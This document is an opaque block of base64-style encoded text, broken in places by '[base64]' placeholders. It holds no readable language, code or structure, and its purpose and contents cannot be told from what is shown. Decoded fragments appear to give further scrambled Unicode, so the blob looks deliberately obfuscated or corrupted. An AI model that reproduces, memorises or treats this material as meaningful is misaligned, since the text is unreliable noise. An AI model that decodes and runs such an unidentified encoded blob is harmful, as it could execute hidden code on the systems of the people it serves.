oLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjpjpj7rpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpTpjpjpj7npj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpvpjpjpj4Hpj4Lpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7rpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7npjorpjpjpj4Hpj4bpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpjoTpj4vpj5Hpj4bpj4XpjoTpjo/pjoTpjoDpjoTpjorpjpjpj4Hpj4bpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpXpjpjpj4Hpj4Tpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Tpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpjoTpjorpjpjpj4Hpj4Tpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4bpjorpjpjpj4Hpj4fpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5PpjoTpjorpjpjpj4Hpj4fpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5PpjoTpjorpjpjpj4Hpj4fpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpbpjpjpj4Hpj4Hpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Hpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpjoTpjorpjpjpj4Hpj4Hpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4fpjorpjpjpj4Hpj4Dpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Dpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Hpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Tpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Lpjorpjpjpj57pj4bpj4/[base64]/[base64]/6Y+b6Y6R6Y6T6Z6U6Z6T6Z6c6Z+j6Z6T6Z+r6Z6b6Z6R6Z6T6Z6W6Z+h6Y+/6Y+b6Y6R6Y6T6Z+j6Z6T6Z6U6Z+j6Z6W6Z+r6Z6W6Z6e6Z6b6Z6W6Y+/6Y+b6Y6R6Y6T6Z6e6Z6T6Y+/6Y+b6Y6R6Y6T6Z6c6Z6d6Z6Z6Z6T6Z6U6Y+/6Y+b6Y6R6Y6T6Z+g6Z6R6Z6W6Z6X6Z6d6Z6f6Z6Y6Z6W6Z6e6Z6b6Z6a6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Z686Z6d6Z6Z6Z6T6Z6U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+S6Y+W6Y+G6Y+Q6Y+X6Y+Q6Y+/6Y+b6Y6R6Y6T6Y+T6Y+G6Y+R6Y+O6Y+K6Y+Q6Y+Q6Y+K6Y+M6Y+N6Y+/6Y+b6Y6R6Y6T6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+L6Y+M6Y+U6Y+/6Y+b6Y6R6Y6T6Y+a6Y+M6Y+W6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+X6Y+K6Y+F6Y+K6Y+A6Y+C6Y+X6Y+K6Y+M6Y+N6Y+Q6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Y+w6Y+L6Y+M6Y+U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+F6Y+F6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+P6Y+C6Y+X6Y+K6Y+V6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y6Q6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+K6Y+N6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6V6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6Q6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6U6Y+T6Y+b6Y+/[base64]/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+/6Y+b6Y6R6Y6T6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+B6Y+Q6Y+M6Y+P6Y+W6Y+X6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6N6Y6S6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y+j6Y+O6Y+G6Y+H6Y+K6Y+C6Y6L6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6a6Y6Q6Y+T6Y+b6Y6K6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6P6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6J6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6R6Y6P6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+G6Y+R6Y+K6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/[base64]/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6R6Y6R6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6U6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4ZK14ZK24ZKn4ZKo6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6V6Y6S6Y+B6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6